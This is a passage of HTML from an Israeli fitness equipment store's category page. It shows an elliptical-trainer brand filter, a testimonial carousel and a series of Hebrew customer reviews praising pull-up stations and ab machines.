                                        </li>
                                        <li class="item "
            data-label="BodySolid">
                                            <a
                    class="am-filter-item-696e10f3a81a7"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-bodysolid.html"
                     rel="nofollow"                >

                    <span class="label">BodySolid</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="233"
                    type="checkbox"
                    aria-label="BodySolid"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="DHZ Fitness">
                                            <a
                    class="am-filter-item-696e10f3a836d"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-dhz_fitness.html"
                     rel="nofollow"                >

                    <span class="label">DHZ Fitness</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="868"
                    type="checkbox"
                    aria-label="DHZ&#x20;Fitness"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="GoGym">
                                            <a
                    class="am-filter-item-696e10f3a851b"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-gogym.html"
                     rel="nofollow"                >

                    <span class="label">GoGym</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="242"
                    type="checkbox"
                    aria-label="GoGym"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Impulse">
                                            <a
                    class="am-filter-item-696e10f3a86db"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-impulse.html"
                     rel="nofollow"                >

                    <span class="label">Impulse </span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="231"
                    type="checkbox"
                    aria-label="Impulse&#x20;"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Marcy">
                                            <a
                    class="am-filter-item-696e10f3a88a0"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-marcy.html"
                     rel="nofollow"                >

                    <span class="label">Marcy</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="232"
                    type="checkbox"
                    aria-label="Marcy"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="PowerTec">
                                            <a
                    class="am-filter-item-696e10f3a8a51"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-powertec.html"
                     rel="nofollow"                >

                    <span class="label">PowerTec</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="230"
                    type="checkbox"
                    aria-label="PowerTec"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Target">
                                            <a
                    class="am-filter-item-696e10f3a8bf7"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-target.html"
                     rel="nofollow"                >

                    <span class="label">Target</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="14"
                    type="checkbox"
                    aria-label="Target"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>


    <button class="am-show-more"
        title="Show more" data-am-js=am-filter-items-elliptical_manu-show-more        data-text-more="הצג (&lt;span class=&quot;am-counter&quot; data-am-counter=&quot;counter&quot;&gt;&lt;/span&gt;) עוד"
        data-text-less="פָּחוֹת"
        aria-controls="am-ranges-elliptical_manu"
        aria-expanded="true"
        data-is-hide="false">
        פָּחוֹת    </button>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-elliptical_manu": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 2,
                    "buttonSelector": "[data-am-js=am-filter-items-elliptical_manu-show-more]",
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                        </div>
                    </div>
    </div>
      <div class="side-custom-block">
        <div class="custom-block">
<h1 class="sidebar-title">לקוחות אמיתיים מספרים</h1>
<div class="block-content">
<div class="sidebar-filterproducts">
<div id="featured_product"><div class="widget block block-static-block">
    <div class="testimonial_reviews_category_side">
<div id="testimonial_slider_wrapper" class="porto-carousel owl-carousel">
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_1.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_1.jpg" alt="ערוץ היו טיוב של יגל - המוביל בתחום הכושר בישראל" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_2.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_2.jpg" alt="שחר עמית מירושלים - חוות דעת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_3.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_3.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_4.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_4.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="234" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_5.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_5.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="234" height="300"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_6.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_6.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_7.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_7.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_8.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_8.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_9.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_9.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_10.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_10.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_11.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_11.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_13.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_13.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
</div>
</div>
<script type="text/javascript">
  require(["jquery", "owl.carousel/owl.carousel.min"], function ($) {
   $(".testimonial_reviews_category_side .owl-carousel").owlCarousel({
      autoplay: true,
      autoplayTimeout: 2000,
      autoplayHoverPause: true,
      dots: false,
      nav: true,
      navRewind: true,
      animateIn: "fadeIn",
      animateOut: "fadeOut",
      loop: true,
      lazyLoad: true,
      items: 1
    });
});
</script></div>
</div>
</div>
</div>
</div>
<div class="custom-block">
<h1 class="sidebar-title">אך זה מרגיש לקנות אצלנו?</h1>
<div class="block-content">
<h5 style="margin-top: -10px; margin-bottom: 20px; color: #777;">ראו כאן:</h5>
<iframe title="YouTube video player" src="https://www.youtube.com/embed/kXJ5IcW4q-A" width="280" height="157" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<p class="mb-0">&nbsp;</p>
</div>
</div>      </div>
    <div class="sidebar sidebar-additional">
<div
            class="ambanners ambanner-1"
        data-position="1"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
</div></div>
<div
            class="ambanners ambanner-2"
        data-position="2"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
</div></div></div></main><div class="page-bottom"><div class="custom-review"><p>            <div class="dv-review-widget widget block-title">
            <h1 role="heading" aria-level="2">לקוחות מצלמים ומספרים</h1>
        </div>
    
    <div class="dv-review-widget widget review-list">
        <div class="widget-content">
            <div class="items review-items owl-carousel owl-theme">
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                המוצר באיכות טובה ואני נהנית להשתמש בו לעיתים תכופו                            </div>

                            <hr>

                            <div class="review-text">
                                הזמנתי מכשיר לחיטוב הבטן שאני מכירה. אשת השרות בטלפון היתה אדיבה ונעימה מאד וסייעה לי לקבל את המוצר לביתי. 
המוצר באיכות טובה ואני נהנית להשתמש בו לעיתים תכופות.
*חוות דעת זו אומתה והועלתה גם באתר zap
                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>11.07.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/pbt-13.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/343/p/-/p-bt10.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/p/-/p-bt10.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/p/-/p-bt10.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/p/-/p-bt10.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/343/p/-/p-bt10.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/p/-/p-bt10.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">פזית</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                וואו! מכשיר חזק בהחלט מתאים למכון כושר                            </div>

                            <hr>

                            <div class="review-text">
                                קבלנו את המכשיר אתמול
המכשיר חזק מאוד, איכותי מאוד ועבדים עליו מעל ל 50 איש ביום
וזה לא מזיז לא
השירות שלכם היה פשוט נפלא                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>12.09.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/pbt-13.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/y/a/yakov_pb_knee4.jpeg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/y/a/yakov_pb_knee4.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/y/a/yakov_pb_knee4.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/y/a/yakov_pb_knee4.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/y/a/yakov_pb_knee4.jpeg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/y/a/yakov_pb_knee4.jpeg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">יעקב </strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מאחל לעצמי להיות אלוף כמוכם.                            </div>

                            <hr>

                            <div class="review-text">
                                מאחל לעצמי להיות אלוף כמוכם.
שלחתי לכל החברים שלי המלצה על האתר ועל מה שקניתי. הם נדלקו על החדרון כושר שעשיתי ועכשיו הם רוצים לעצמם. אפילו הבעלים של המכון כושר שפעם הייתי חבר בו (והוא חבר שלי בפייסבוק) ראה את הסרטונים שפרסמתי ושאל מאיפה קניתי את המתקן, קיבל המלצה גם כן ;-)
אנשי המכירות הטובים ב...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>11.02.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/pbt-13.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/452/200/u/d/udi.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/u/d/udi.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/u/d/udi.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/u/d/udi.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/452/200/u/d/udi.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/u/d/udi.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">אודי</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                רציתי לקנות בהתחלה משהוא זול - תודה ששדרגתם אותי                            </div>

                            <hr>

                            <div class="review-text">
                                בהתחלה רציתי לקנות מתח מקבילים זול. אחרי שיחה מול נציג שלכם, החלטתי לקחת את הדגם היקר.
היתקינו לי אותו בבית ואני ממש נהנה עכשיו ממתח מקבילים יציב מאוד , עם פרופילים איכותיים ורמת גימור של מכון כושר.
בעת אימון מתח או בטן הוא לא מתנדנד ואני ממליץ עליו מאוד
אני מעלה גם תמונה מחדרי
ממליץ בכל לב
...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>01.08.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/268/200/5/3/53d51b2e24c2bimg_2156.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/3/53d51b2e24c2bimg_2156.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/3/53d51b2e24c2bimg_2156.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/3/53d51b2e24c2bimg_2156.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/268/200/5/3/53d51b2e24c2bimg_2156.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/5/3/53d51b2e24c2bimg_2156.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">יעקב</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מחיר, חווית שירות ומוצר מעולים                            </div>

                            <hr>

                            <div class="review-text">
                                תיאור חווית הקנייה: מעולה, הגיע מהר. המוצר אצלי כבר למעלה משנה ואני מרוצה ממנו מאוד. 
ההזמנה באינטרנט הייתה נוחה ומהירה, המחיר היה הכי נמוך שהוצע ברשת.                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>01.06.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/g/v/gvkr82_hero.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/g/v/gvkr82_hero.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/g/v/gvkr82_hero.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">אורי מהקריות </strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מוצר יציב ביותר מומלץ בל לב                            </div>

                            <hr>

                            <div class="review-text">
                                קבלתי את המוצר שבוע שעבר - כפי שהבטחתם לי בטלפון מדובר במוצר יציב וחזק מאוד
פשוט הרגשה מצוינת להתאמן עליו 
מה שהכי חשוב - לא מתנדנד וללא ספק נותן קונטרה
מומלץ!                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>06.03.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/g/v/gvkr82_hero.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/g/v/gvkr82_hero.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/g/v/gvkr82_hero.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">משה </strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                אחלה מוצר                            </div>

                            <hr>

                            <div class="review-text">
                                עושה את העבודה מספק ברמות רואים תוצאות ברורות                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>06.01.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/g/v/gvkr82_hero.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/g/v/gvkr82_hero.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/g/v/gvkr82_hero.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/g/v/gvkr82_hero.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">שגיא</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                סופר איכותי ויציב                            </div>

                            <hr>

                            <div class="review-text">
                                אין עליכם!
חפשתי מתח מקבילים חזק ממש שלא יתנדנדנ ויעה בעיות, המלצתם לי על 2 מתקנים מתח מקבילים מתוך 10 שיש לכם
הבנתי שהאחרים די חלשים, המוצר הגיע אלי אחר 4 ימים (כל הכבוד על המהירות)

מאז אני לא מפסיק לשהתשמש בו. מאפשר לעשות הרבה תרגילים במכשיר אחד שתופס יחסית מעט מאוד מקום

השירות שלכם אמי...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>05.07.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/223/5/7/577bb07861a61pavel_gvkr.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/7/577bb07861a61pavel_gvkr.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/7/577bb07861a61pavel_gvkr.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/7/577bb07861a61pavel_gvkr.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/223/5/7/577bb07861a61pavel_gvkr.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/5/7/577bb07861a61pavel_gvkr.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">פאבל ש.</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מוצר ושירות מעולה                            </div>

                            <hr>

                            <div class="review-text">
                                הזמנו באתר הגיע בזמן המובטח - תודה על השירות                             </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>04.03.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/296/r/a/ram_7.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/r/a/ram_7.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/r/a/ram_7.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/r/a/ram_7.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/296/r/a/ram_7.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/r/a/ram_7.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">מש׳ רם לוי</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                שירות מכירות מהיר ומקצועי                            </div>

                            <hr>

                            <div class="review-text">
                                קניתי מתקן מתח מקבילים ואני מאוד מרוצה.
הגיע מהר מאוד.
המכשיר עצמו חזק ויציב - נהדר לאימון בבית.                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>18.09.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/i/d/idan_gvkr.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/i/d/idan_gvkr.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/i/d/idan_gvkr.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/i/d/idan_gvkr.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/i/d/idan_gvkr.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/i/d/idan_gvkr.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">עידן</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                אנשים עפים אליכם, קנינו ונהנים !                            </div>

                            <hr>

                            <div class="review-text">
                                חיפשנו מכשיר יציב חזק וכזה של יתנדנד
ראינו ברשת ספורט ידועה מתח מקבילים ממתכת דקה יחסית והיציבות שלו היתה בהאתם
התייעצנו מולכם ולפנת, קראנו חוותדעת והגענו למסקנה שזה המקום הנכון.
לאחר ביצוע ההזמנה קיבלנו אישור מיידית במייל תוך מספר ימים כבר התחלנו להנות ממכשיר מתח מקבילים בבית.
בני בן ה 19 אש...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>03.10.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/7/f/7f4ca70d-33eb-461d-96e9-0ab3f6dff74f.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/7/f/7f4ca70d-33eb-461d-96e9-0ab3f6dff74f.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/7/f/7f4ca70d-33eb-461d-96e9-0ab3f6dff74f.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/7/f/7f4ca70d-33eb-461d-96e9-0ab3f6dff74f.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/7/f/7f4ca70d-33eb-461d-96e9-0ab3f6dff74f.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/7/f/7f4ca70d-33eb-461d-96e9-0ab3f6dff74f.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">משפ׳ בכר חולון</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מוצר מדהים - יתיב וחזק                             </div>

                            <hr>

                            <div class="review-text">
                                חישפתי מתקן מתחח שיהיה יציב אבל לא מידי יקר
המכשירים הזולים שראיתי בחנויות ממש מתנדנדנים ולכם פניתי לאתרים 
לבדוק מכשיר מקצועי שיהיה יציב.
לאחר שיחה קצרה עם הנציג הבנתי שה גי וי רי אר הוא הדגם שלי 
קניתי והרכיבו לי אותו וכך זה נראה
מוצר מדהים עם שירות מעולה                             </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>22.12.2021</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
